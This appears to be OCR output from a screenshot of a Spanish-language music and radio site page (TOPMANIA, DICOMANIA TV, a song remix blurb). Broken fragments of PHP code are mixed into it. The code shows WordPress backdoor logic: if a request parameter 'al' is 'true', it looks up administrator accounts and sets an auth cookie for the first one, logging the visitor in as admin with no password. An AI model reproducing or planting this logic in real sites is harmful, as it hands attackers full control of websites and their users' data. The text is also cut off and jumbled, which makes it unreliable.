
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
rprende con el
remix de su canción ON MY